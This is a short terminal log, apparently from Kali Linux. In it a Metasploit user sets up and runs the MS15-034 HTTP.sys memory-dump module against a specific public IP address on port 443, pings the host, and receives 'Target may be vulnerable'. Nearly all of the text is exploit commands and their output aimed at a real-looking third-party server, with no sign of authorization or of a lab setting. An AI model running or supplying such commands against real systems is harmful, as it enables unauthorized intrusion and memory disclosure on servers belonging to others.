 msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > show options
Module options (auxiliary/scanner/http/ms15_034_http_sys_memory_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 200.144.145.26 yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SUPPRESS_REQUEST true yes Suppress output of the requested resource
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > ping 200.144.145.26
[*] exec: ping 200.144.145.26
PING 200.144.145.26 (200.144.145.26) 56(84) bytes of data.
64 bytes from 200.144.145.26: icmp_seq=1 ttl=117 time=126 ms
64 bytes from 200.144.145.26: icmp_seq=2 ttl=117 time=125 ms
^CInterrupt: use the 'exit' command to quit
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > exploit
[+] Target may be vulnerable...
[+] Stand by...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > quit
root@kali:~#